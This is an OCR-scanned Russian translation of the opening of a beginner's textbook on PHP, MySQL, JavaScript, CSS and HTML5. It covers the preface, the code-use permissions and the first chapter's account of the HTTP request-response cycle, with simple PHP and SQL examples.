



*Юлии*

## <span id="page-24-0"></span>Предисловие

Сочетание PHP и MySOL - один из самых удобных подходов к динамическому веб-конструированию, основанному на использовании баз данных. Этот подход удерживает свои позиции, несмотря на вызовы, брошенные интегрированными средами разработки, такими как Ruby on Rails, освоение работы с которыми дается значительно труднее. Благодаря открытости исходных кодов (в отличие от конкурирующей технологии Microsoft .NET Framework) это технологическое сочетание можно использовать совершенно бесплатно, поэтому оно очень популярно у вебразработчиков.

Любой нацеленный на результативность разработчик, использующий платформу UNIX/Linux или даже Windows/Apache, нуждается в серьезном освоении этих технологий. В сочетании с партнерскими технологиями JavaScript, CSS и HTML5 можно создавать сайты калибра таких промышленных стандартов, как Facebook, Twitter u Gmail

#### Для кого предназначена эта книга

Эта книга предназначена для тех, кто хочет изучить способы создания эффективных и динамичных сайтов. Сюда можно отнести веб-мастеров или специалистов по графическому дизайну, которым уже приходилось создавать статические сайты и у которых есть желание вывести свое мастерство на следующий уровень, а также студентов вузов и колледжей, недавних выпускников этих учебных заведений и просто самоучек.

Фактически любой человек, стремящийся изучить основные принципы, заложенные в основу технологии Web 2.0, известной как AJAX, сможет получить весьма обстоятельные сведения об основных технологиях: PHP, MySQL, JavaScript, CSS<sub>u</sub> HTML5.

#### Предположения, допущенные в данной книге

При написании данной книги автор предполагал, что читатель уже имеет элементарные понятия об HTML и способен как минимум скомпоновать простой статический <span id="page-25-0"></span>сайт. Но при этом необязательно наличие у читателя каких-либо знаний в области PHP, MySOL, JavaScript, CSS и HTML5, хотя, если такие знания имеются, изучение материала будет происходить значительно быстрее.

#### Как устроена книга

Главы книги расположены в определенном порядке. Сначала идет представление всех основных технологий, рассматриваемых в книге, а затем описывается процесс их установки на сервер, предназначенный для разработки веб-приложений, для того чтобы подготовить читателя к практической работе с примерами.

В первой части книги преподносятся основы языка программирования РНР, включая основы синтаксиса, массивов, функций и объектно-ориентированного программирования.

Затем, после усвоения основ РНР, можно переходить к введению в систему управления базами данных MySOL, рассмотрение которой начинается с изучения структуры базы данных MySQL и заканчивается составлением сложных запросов.

После этого рассказывается о том, как воспользоваться сочетанием РНР и MySOL, чтобы приступить к созданию собственных динамических веб-страниц путем интегрирования в это сочетание форм и других функциональных возможностей HTML. Затем будут рассмотрены подробности практических аспектов разработки на РНР и MySQL, включая описание различных полезных функций и способов работы с cookies и сессиями, а также способов поддержания высокого уровня безопасности.

В следующих нескольких главах излагаются основы JavaScript, начиная с простых функций и обработки событий и заканчивая доступом к объектной модели документа (DOM), проверкой введенных данных и обработкой ошибок в браузере.

После рассмотрения основных технологий описываются способы создания фоновых АЈАХ-вызовов и превращения сайтов в высокодинамичную среду.

После этого вам предстоит освоить еще две главы, в которых рассматривается, как использовать CSS для стилевого оформления и подбора формата ваших вебстраниц, и описываются новые свойства, встроенные в HTML5, включающие геолокацию, аудио, видео и холст.

Получив все эти сведения, вы сможете создать полноценный набор программ, в совокупности представляющий собой работоспособный сайт социальной сети.

По мере изложения материала дается большое количество указаний и советов по выработке хорошего стиля программирования, а также подсказок, которые помогут читателям обнаружить и устранить скрытые ошибки программирования. Кроме того, делается много ссылок на сайты с дополнительными материалами, относящимися к рассматриваемым темам.

#### Дополнительная литература

Приступив к изучению разработки программных продуктов с помощью PHP, MySQL, JavaScript, CSS и HTML5, вы наверняка будете готовы к переводу своего мастерства на новый уровень, если воспользуетесь следующими книгами, кото-

<span id="page-26-0"></span>рые можно найти на сайте издательства O'Reilly или на других сайтах, где продаются книги:

- *Dynamic HTML: The Definitive Reference* (http://oreil.ly/dynamic\_html) Денни Гудмана (Danny Goodman);
- *PHP in a Nutshell* (http://oreil.ly/PHP\_nutshell) Пола Хадсона (Paul Hudson);
- *MySQL in a Nutshell* (http://oreil.ly/MySQL\_nutshell) Рассела Дайера (Russell Dyer);
- *JavaScript: The Definitive Guide* (http://oreil.ly/JS\_Definitive) Дэвида Фланагана (David Flanagan).
- *CSS: The Definitive Guide* (http://oreil.ly/CSS\_Definitive) Эрика А. Майера (Eric A. Myer);
- *HTML5: The Missing Manual* Мэттью Макдональда (Matthew MacDonald).

#### **Условные обозначения**

В книге применяются следующие условные обозначения.

#### Шрифт для названий

Используется для обозначения URL, адресов электронной почты, названий папок, а также сочетаний клавиш и названий элементов интерфейса.

Шрифт для команд

Используется для имен файлов, названий путей, имен переменных и команд. К примеру, путь будет выглядеть так: /Developer/Applications.

Шрифт для листингов

Применяется для отображения примеров исходного кода и содержимого файлов.

#### **Шрифт для листингов полужирный**

Обозначает текст, который должен быть введен пользователем дословно. Кроме того, данный шрифт иногда применяется для создания логического ударения, например, чтобы выделить важную строку кода в большом примере.

*Шрифт для листингов курсивный*

Обозначает код, который должен быть заменен подходящим значением (например, *имя\_пользователя*).

Вам следует обращать особое внимание на специальные врезки, выделенные с помощью следующих рисунков.



Это подсказка, пожелание, заметка общего типа. Содержит полезную прикладную информацию по рассматриваемой теме.



Это предостережение или указание, говорящее о том, что вам необходимо быть внимательными.

#### <span id="page-27-0"></span>**Использование примеров кода**

Дополнительный материал (примеры кода, упражнения и т. д.) доступен по адресу http://lpmj.net.

Эта книга предназначена для оказания помощи в выполнении стоящих перед вами задач. Вы можете использовать код, приведенный в ней, в своих программах и документации. Вам не нужно обращаться к нам за разрешением, до тех пор пока вы не станете копировать значительную часть кода. Например, использование при написании программы нескольких фрагментов кода, взятых из данной книги, не требует специального разрешения. Но продажа и распространение компакт-диска с примерами из книг издательства O'Reilly — требует. Ответы на вопросы, в которых упоминаются материалы этой книги, и цитирование приведенных в ней примеров не требуют разрешения. Но включение существенного объема примеров кода, приводимых в данной книге, в документацию по вашему собственному продукту *требует* получения разрешения.

Ссылки на источник приветствуются, но не обязательны. В такие ссылки обычно включаются название книги, имя ее автора, название издательства и номер ISBN. Например: *Learning PHP, MySQL, JavaScript, CSS and HTML5*, третье издание, автор Робин Никсон (Robin Nixon). Copyright 2012 Robin Nixon, 978-1-4919-4946-7.

При любых сомнениях относительно превышения разрешенного объема использования примеров кода, приведенных в данной книге, можете свободно обращаться к нам по адресу permissions@oreilly.com.

#### **Благодарности**

Хочу еще раз поблагодарить своего редактора Энди Орама и всех, кто приложил немало усилий для выхода этой книги, в том числе Альберта Виаша — за его всеобъемлющую техническую рецензию, Рэйчел Монаган — за редактуру, Жасмин Квитин — за корректуру, Роберту Романо — за исходные иллюстрации, Ребекку Демарест — за новые иллюстрации, Дэвида Футато — за внутренний дизайн книги, Люси Хаскинс — за создание индекса, Карен Монтгомери — за великолепного летающего сахарного поссума на обложке книги, Рэнди Камера — за последний вариант обложки книги, а также многочисленных помощников, отправивших сведения о замеченных ошибках и высказавших свои предложения относительно этого нового издания.

### <span id="page-28-0"></span>**От издательства**

Ваши замечания, предложения и вопросы отправляйте по адресу электронной почты vinitski@minsk.piter.com (издательство «Питер», компьютерная редакция).

Мы будем рады узнать ваше мнение!

На сайте издательства http://www.piter.com вы найдете подробную информацию о наших книгах.

#### <span id="page-29-0"></span>**Введение**  $\mathbf{1}$ в динамическое содержимое веб-страницы

Всемирная паутина — это непрерывно развивающаяся сеть, ушедшая далеко вперед от своей концепции ранних 1990-х, когда ее создание было обусловлено решением конкретных задач. Высокотехнологичные эксперименты в ЦЕРНе (Европейском центре физики высоких энергий, известном в наши дни в качестве обладателя большого адронного коллайдера) выдавали невероятно большой объем данных, который был слишком велик для распространения среди участвующих в экспериментах ученых, разбросанных по всему миру.

К тому времени Интернет уже существовал и к нему было подключено несколько сотен тысяч компьютеров, поэтому Тим Бернерс-Ли (специалист ЦЕРНа) придумал способ навигации между ними с использованием среды гиперссылок - так называемого протокола передачи гиперссылок (Hyper Text Transfer Protocol (HTTP)). Он также создал специальный язык разметки, названный языком гипертекстовой разметки (Hyper Text Markup Language (HTML)). Для того чтобы собрать все это воедино, он создал первые браузер и веб-сервер, которые теперь воспринимаются нами как должное.

Но в то время эта концепция носила революционный характер. До этого основной объем соединений приходился на пользователей домашних модемов, дозванивавшихся и подключавшихся к электронным доскам объявлений, которые базировались на отдельном компьютере и позволяли общаться и обмениваться данными только с другими пользователями данной службы. Следовательно, для эффективного электронного общения с коллегами и друзьями нужно было становиться участником многих электронных досок объявлений.

Но Бернерс-Ли изменил все это одним махом, и к середине 1990-х годов уже существовали три основных конкурирующих друг с другом графических браузера, пользовавшихся вниманием 5 млн посетителей. Но вскоре стало очевидно, что коечто было упущено. Конечно, текстовые и графические страницы, имеющие гиперссылки для перехода на другие страницы, были блестящей концепцией, но результаты не отражали текущий потенциал компьютеров и Интернета по удовлетворению насущных потребностей пользователей в динамическом изменении контекста. Всемирная паутина оставляла весьма невыразительное впечатление, даже при наличии прокрутки текста и анимированных GIF-картинок.

<span id="page-30-0"></span>Корзины покупателей, поисковые машины и социальные сети внесли существенные коррективы в порядок использования Всемирной паутины. В этой главе будет дан краткий обзор различных компонентов, формирующих ее облик, и программного обеспечения, способствующего обогащению и оживлению наших впечатлений от ее использования



Пришло время воспользоваться аббревиатурами. Прежде чем делать это, я старался дать им четкое объяснение. Но если сразу не удастся разобраться, какое именно понятие они замещают или что означают, переживать не стоит, поскольку все подробности прояснятся по мере чтения книги.

#### **НТТР и HTML: основы, заложенные** Бернерсом-Ли

НТТР представляет собой стандарт взаимодействия, регулирующий порядок направления запросов и получения ответов - процесса, происходящего между браузером, запущенным на компьютере конечного пользователя, и веб-сервером. Задача сервера состоит в том, чтобы принять запрос от клиента и попытаться дать на него содержательный ответ, обычно передавая ему запрошенную веб-страницу. Именно поэтому и используется термин «сервер» (обслуживающий). Партнером, взаимодействующим с сервером, является клиент, поэтому данное понятие применяется как к браузеру, так и к компьютеру, на котором он работает.

Между клиентом и сервером может располагаться ряд других устройств, например маршрутизаторы, модули доступа, шлюзы и т. д. Они выполняют различные задачи по обеспечению безошибочного перемещения запросов и ответов между клиентом и сервером. Как правило, для отправки этой информации используется Интернет.

Обычно веб-сервер может обрабатывать сразу несколько подключений, а при отсутствии связи с клиентом он находится в режиме ожидания входящего подключения. При поступлении запроса на подключение сервер подтверждает его получение отправкой ответа.

#### Процедура «запрос — ответ»

В наиболее общем виде процесс «запрос - ответ» состоит из просьбы браузера к веб-серверу отправить ему веб-страницу и выполнения браузером данной просьбы. После этого браузер занимается отображением страницы (рис. 1.1).

При этом соблюдается такая последовательность действий.

- 1. Вы вводите в адресную строку браузера http://server.com.
- 2. Ваш браузер ищет IP-адрес, соответствующий доменному имени server.com.
- 3. Браузер посылает запрос на главную страницу server.com.
- 4. Запрос проходит по Интернету и поступает на веб-сервер server.com.
- 5. Веб-сервер, получивший запрос, ищет веб-страницу на своем жестком диске.
- 6. Сервер извлекает веб-страницу и отправляет ее по обратному маршруту в адрес браузера.
- 7. Браузер отображает веб-страницу.



**Рис. 1.1.** Основная последовательность процесса «запрос — ответ» между клиентом и сервером

При передаче типовой веб-страницы этот процесс осуществляется для каждого имеющегося на ней объекта: элемента графики, встроенного видео- или Flash-ролика и даже шаблона CSS.

Обратите внимание на то, что на шаге 2 браузер ищет IP-адрес, принадлежащий доменному имени server.com. У каждой машины, подключенной к Интернету, включая и ваш компьютер, есть свой IP-адрес. Но, как правило, доступ к веб-серверам осуществляется по именам, таким как google.com. Вам, должно быть, известно, что браузер обращается к вспомогательной интернет-службе, так называемой службе доменных имен (Domain Name Service (DNS)), для того чтобы найти связанный с сервером IP-адрес, а затем воспользоваться им для связи с компьютером.

При передаче динамических веб-страниц процедура состоит из большего количества действий, поскольку к ней могут привлекаться как PHP, так и MySQL (рис. 1.2).

<span id="page-32-0"></span>Шаги для динамической последовательности «запрос - ответ» таковы.

- 1. Вы вводите в адресную строку браузера http://server.com.
- 2. Ваш браузер ищет IP-адрес, соответствующий доменному имени server.com.
- 3. Браузер посылает запрос на главную страницу server.com.
- 4. Запрос проходит по Сети и поступает на веб-сервер server.com.
- 5. Веб-сервер, получивший запрос, ищет веб-страницу на своем жестком диске.
- 6. Теперь, когда главная страница размещена в его памяти, веб-сервер замечает, что она представлена файлом, включающим в себя РНР-сценарии, и передает страницу интерпретатору РНР.
- 7. Интерпретатор РНР выполняет РНР-код.
- 8. Кое-какие фрагменты кода PHP содержат MySQL-инструкции, которые интерпретатор PHP, в свою очередь, передает процессору базы данных MySOL.
- 9. База данных MySQL возвращает результаты выполнения инструкции интерпретатору PHP.
- 10. Интерпретатор РНР возвращает веб-серверу результаты выполнения кода РНР, а также результаты, полученные от базы данных MySQL.
- 11. Веб-сервер возвращает страницу выдавшему запрос клиенту, который отображает эту страницу на экране.

Конечно, ознакомиться с этим процессом и узнать о совместной работе трех элементов не помешает, но на практике эти подробности не понадобятся, поскольку все происходит в автоматическом режиме.

В каждом из примеров возвращенные браузеру HTML-страницы могут содержать также код JavaScript, интерпретируемый локально на машине клиента. Этот код может инициировать еще один запрос, точно так же запрос может быть инициирован встроенными объектами, например изображениями.

#### Преимущества использования PHP, MySQL, JavaScript и CSS

В начале этой главы был представлен мир технологии Web 1.0, но рывок к созданию технологии Web 1.1, вместе с которой были разработаны такие браузерные расширения, как Java, JavaScript, JScript (несколько иной вариант JavaScript от корпорации Microsoft) и ActiveX, не заставил себя долго ждать. На серверной стороне прогресс был обеспечен за счет общего шлюзового интерфейса (Common Gateway Interface (CGI)), использования таких языков сценариев, как Perl (альтернатива языку PHP), и выполнения сценариев на стороне сервера —динамической вставки содержимого одного файла (или выходных данных системного вызова) в другой файл.

Когда ситуация окончательно прояснилась, на передовых позициях остались три основные технологии. Несмотря на то что язык сценариев Perl силами своих стойких приверженцев сохранил популярность, простота РНР и допустимость использования в нем встроенных ссылок на программу базы данных MySQL обеспечили этому языку более чем двойное превосходство по количеству пользователей.



Рис. 1.2. Динамическая последовательность процесса «запрос - ответ», выполняемого клиентом и сервером

A JavaScript, ставший важнейшей составной частью уравнения, используемого для динамического манипулирования каскадными таблицами стилей (Cascading Style Sheets (CSS)) и HTML, в настоящее время берет на себя наиболее трудоемкие задачи осуществления АЈАХ-процесса на стороне клиента. Благодаря технологии АЈАХ веб-страницы обрабатывают данные и отправляют запросы веб-серверу в фоновом режиме, не оповещая пользователя о происходящем.

Несомненно, своеобразный симбиоз PHP и MySQL способствует их продвижению, но что привлекает к ним разработчиков в первую очередь? На это следует дать простой ответ: та легкость, с которой эти технологии можно использовать для быстрого создания на сайтах динамических элементов. MySQL является быстродействующей и мощной, но при этом простой в использовании системой базы данных, предлагающей сайту практически все необходимое для поиска и обработки данных, которые предназначены для браузеров. Когда РНР для хранения и извлечения этих данных выступает в союзе с MySOL, вы получаете основные

<span id="page-34-0"></span>составляющие, необходимые для разработки сайтов социальных сетей и для перехода к технологии Web 2.0.

И когда вы также соедините вместе JavaScript и CSS, у вас появится рецепт для создания высокодинамичных и интерактивных сайтов.

#### **PHP**

Использование РНР существенно упрощает встраивание средств, придающих вебстраницам динамические свойства. Когда страницам присваивается расширение РНР, у них появляется прямой доступ к языку сценариев. Разработчику нужно лишь написать код, похожий на этот:

```
<?nhn
  echo " Today is " . date("]") . ". ":
2>
```

```
Here's the latest news.
```
Открывающий тег <?php дает веб-серверу разрешение на интерпретацию всего последующего кода вплоть до тега ?>. Все, что находится за пределами этой конструкции, отправляется клиенту в виде простого HTML. Поэтому текст Here's the latest news просто выводится в браузере. А внутри PHP-тегов встроенная функция date отображает текущий день недели, соответствующий системному времени сервера.

В итоге на выходе из этих двух частей получается примерно следующее:

Today is Wednesday, Here's the latest news.

PHP - довольно гибкий язык, и некоторые разработчики предпочитают помещать РНР-конструкцию непосредственно рядом с кодом PHP, как в этом примере:

Today is <?php echo date("1"); ?>. Here's the latest news.

Существуют также другие способы форматирования и вывода информации, которые будут рассмотрены в главах, посвященных РНР. Важно усвоить то, что, используя РНР, веб-разработчики получают язык сценариев, который хотя и не обладает быстротой кода, скомпилированного на С или ему подобных языках, но все же работает невероятно быстро и к тому же очень хорошо вписывается в разметку HTML.



Если вы собираетесь набирать встречающиеся в этой книге примеры на PHP, чтобы работать параллельно с моим повествованием, не забывайте предварять их тегом <?php, а в конце ставить тег ?>, для того чтобы обеспечить их обработку интерпретатором PHP. Для упрощения этой задачи можно заранее подготовить файл example.php, содержащий эти теги.

Используя РНР, вы получаете средство управления своим веб-сервером с неограниченными возможностями. Если понадобится на лету внести изменения в HTML, обработать данные кредитной карты, добавить сведения о пользователе в базу данных или извлечь информацию из стороннего сайта, все это можно будет сделать из тех же самых PHP-файлов, в которых находится и сам код HTML.

#### <span id="page-35-0"></span>**MySQL**

Разумеется. без средств отслеживания тех изменений, которые пользователь вносит во время работы с вашим сайтом, нельзя в полной мере говорить о возможностях линамического изменения выхолного кола HTML. На заре созлания Всемирной паутины многие сайты использовали неструктурированные текстовые файлы для хранения таких данных, как имена пользователей и пароли. Но такой подход мог вызвать рял проблем, если файл не был належно заблокирован от повреждений, возникающих при одновременном доступе к нему множества пользователей. К тому же неструктурированный файл мог разрастаться до таких размеров, что с ним непросто было работать, не говоря уже о трудностях, связанных с попытками объединения файлов и осуществления в них сложных поисковых операций за какоенибуль мало-мальски приемлемое время.

Именно в таких случаях большое значение приобретает использование реляционных баз данных со структурированной системой запросов. И MySOL, будучи совершенно бесплатной и установленной на огромном количестве веб-серверов системой, оказывается как нельзя кстати. Она представляет собой надежную и исключительно быстродействующую систему управления базами данных, использующую команды, похожие на простые английские слова.

Высшим уровнем структуры MySQL является база данных, внутри которой можно иметь одну или несколько таблиц, содержащих ваши данные. Предположим, вы работаете над таблицей под названием users (пользователи), внутри которой были созданы графы для фамилий - surname, имен - firstname и адресов электронной почты - email, и теперь нужно добавить еще одного пользователя. Одна из команд, которую можно применить для этого, выглядит следующим образом:

INSERT INTO users VALUES('Smith', 'John', 'jsmith@mysite.com');

Разумеется, как упоминалось ранее, для создания базы данных и таблицы, а также настройки всех нужных полей понадобится выдать и другие команды, но используемая здесь команда INSERT демонстрирует простоту добавления в базу данных новой информации. Команда INSERT является примером структурированного языка запросов (Structured Ouery Language (SOL)), разработанного в начале 1970-х годов и напоминающего один из старейших языков программирования -СОВОL. Тем не менее он хорошо подходит для запросов к базе данных, что и предопределило его использование в течение столь длительного времени.

Так же просто выполняется и поиск данных. Предположим, что имеется адрес электронной почты пользователя и нужно найти имя его владельца. Для этого можно ввести следующий запрос MySQL:

```
SELECT surname, firstname FROM users WHERE email='jsmith@mysite.com';
```
После этого MySQL вернет Smith, John и любые другие пары имен, которые могут быть связаны в базе данных с адресом электронной почты.

Нетрудно предположить, что возможности MySQL простираются значительно дальше выполнения простых команд вставки и выбора - INSERT и SELECT. Например, можно объединить несколько таблиц в соответствии с множеством различных критериев, запросить результаты, выбрав порядок их выдачи из множества вари-
антов, найти частичные совпадения, если известна только часть искомой строки, вернуть конкретно заданное количество результатов и сделать многое другое.

При использовании РНР все эти вызовы можно направлять непосредственно к MySOL, без необходимости запуска самой программы MySOL или использования ее интерфейса командной строки. Это значит, что для того, чтобы докопаться до нужного вам элемента данных, вы можете сохранять результаты в массивах для их обработки и осуществления множества поисковых операций, каждая из которых зависит от результатов, возвращенных предыдущими операциями.

Далее будет показано, что для придания еще большей мощности прямо в MySOL встроено несколько дополнительных функций, которые можно вызвать для наиболее часто встречающихся операций и повышения скорости обработки данных.

#### **JavaScript**

Самая старая из трех основных технологий, рассматриваемых в данной книге, -JavaScript — была создана для получения доступа из сценариев ко всем элементам HTML-документа. Иными словами, она предоставляет средства для динамического взаимодействия с пользователем, например для проверки приемлемости адресов электронной почты в формах ввода данных, отображения подсказок наподобие «Вы действительно подразумевали именно это?» и т. д. (хотя с точки зрения безопасности, которая всегда должна реализовываться на веб-сервере, на эту технологию положиться нельзя).

В сочетании с CSS JavaScript закладывает основу мощности динамических вебстраниц, которые изменяются буквально на глазах, в отличие от новой страницы, возвращаемой сервером.

Тем не менее с использованием JavaScript могут возникнуть осложнения, обусловленные некоторыми существенными различиями в способах реализации этого языка, выбранных разными разработчиками браузеров. В основном эти различия возникают, когда некоторые производители пытаются придать своим браузерам дополнительные функциональные возможности, не обращая внимания на совместимость с продуктами своих конкурентов.

